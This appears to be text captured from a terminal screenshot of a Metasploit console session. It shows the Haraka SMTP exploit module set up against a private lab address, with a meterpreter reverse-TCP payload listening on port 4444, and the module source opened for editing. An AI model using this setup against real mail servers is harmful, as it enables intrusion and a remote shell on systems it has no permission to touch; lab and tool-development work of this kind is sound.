 ~/rapid7/metasploit-framework — msfconsole
~ — acammack@arnold:~/metasploit_proxy — ssh arnold
################################################################################
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v4.15.6-dev-62aac45 ]
+ -- --=[ 1675 exploits - 961 auxiliary - 294 post ]
+ -- --=[ 490 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit(haraka) > options
Module options (exploit/linux/smtp/haraka):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.244.1 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
email_from foo@example.com yes Address to send from
email_to admin@arnold yes Email to send to, must be accepted by the server
rhost 192.168.244.130 yes Target server
rport 25 yes Target server port
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.244.1 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 linux x64
msf exploit(haraka) > edit
[*] Launching vim /Users/acammack/rapid7/metasploit-framework/modules/exploits/linux/smtp/haraka.py
msf exploit(haraka) > edit
[*] Launching vim /Users/acammack/rapid7/metasploit-framework/modules/exploits/linux/smtp/haraka.py
msf exploit(haraka) >